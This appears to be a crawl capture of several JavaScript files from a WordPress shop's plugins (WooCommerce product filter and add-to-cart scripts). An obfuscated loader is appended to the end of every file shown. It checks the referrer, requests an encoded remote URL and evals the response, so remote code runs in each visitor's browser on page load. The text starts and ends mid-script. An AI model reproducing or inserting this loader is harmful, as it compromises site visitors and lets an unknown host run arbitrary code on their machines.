r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4
body_size: 3488
content:
"use strict";
jQuery(document).ready(function() {
    jQuery(function () {
        
        if(!document.querySelector('.woof-slide-out-div')){
            return;
        }
        
        document.querySelector('.woof-slide-out-div').removeAttribute('style');
        jQuery('.woof-slide-out-div').css('opacity', 0.95);
        jQuery.each(jQuery('.woof-slide-out-div'), function(i,item){
            var key=jQuery(item).data("key");

            jQuery(item).tabSlideOut({
                tabHandle: '.woof-handle.'+key, //class of the element that will be your tab
                tabImage: jQuery(item).data('image'), //link to the image for the tab *required*
                tabImageHeight: jQuery(item).data('image_h') + 'px', //height of tab image *required*
                tabImageWidth: jQuery(item).data('image_w') + 'px', //width of tab image *required*    
                tabLocation: jQuery(item).data('location'), //side of screen where tab lives, top, right, bottom, or left
                bounceSpeed: jQuery(item).data('speed'), //speed of animation
                action: jQuery(item).data('action'), //options: 'click' or 'hover', action to trigger animation
                offset: jQuery(item).data('toppos'), //position from the top
               // fixedPosition: true, //options: true makes it stick(fixed position) on scroll
                onLoadSlideOut: jQuery(item).data('onloadslideout')
            });

            if(woof_slideout_screenHeight()-jQuery(item).position().top<jQuery(item).height()){
                var height=0;
                if(jQuery(item).data('location')=="top"|| jQuery(item).data('location')=="bottom"){
                    height=woof_slideout_screenHeight()- jQuery('.woof-handle.'+key).height() -10;
                }else{
                    height=woof_slideout_screenHeight()-jQuery(item).position().top-15;
                }
                if(height){
                    jQuery(item).find(".woof-slide-content").css("height",height);
                }                
            } 
            if(woof_slideout_screenWidth()<=jQuery(item).width()){
                var width=0;
                if(jQuery(item).data('location')=="right"|| jQuery(item).data('location')=="left"){
                    
                    var width=woof_slideout_screenWidth()- jQuery('.woof-handle.'+key).width()-20;
                    jQuery(item).find(".woof-slide-content").css("width",width);
                }
                
            }
           
          
        });

    });
});    
function woof_slideout_screenHeight(){
    return  jQuery(window).height();
}
function woof_slideout_screenWidth(){
    return jQuery(window).width();
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4
body_size: 3083
content:
"use strict";
function woof_init_selects() {
    
    if (woof_select_type == 'chosen') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen();
    } else if (woof_select_type == 'selectwoo') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").selectWoo();
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });

    var containers = jQuery('.woof_hide_empty_container');
    jQuery.each(containers, function(i, item){
	var selector= jQuery(item).val();
	if(selector){
	    jQuery(selector).hide();
	}
	
    });
    
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2
body_size: 2987
content:
( function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		}).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ( $button ) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		});
	});
})( window.jQuery );;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else 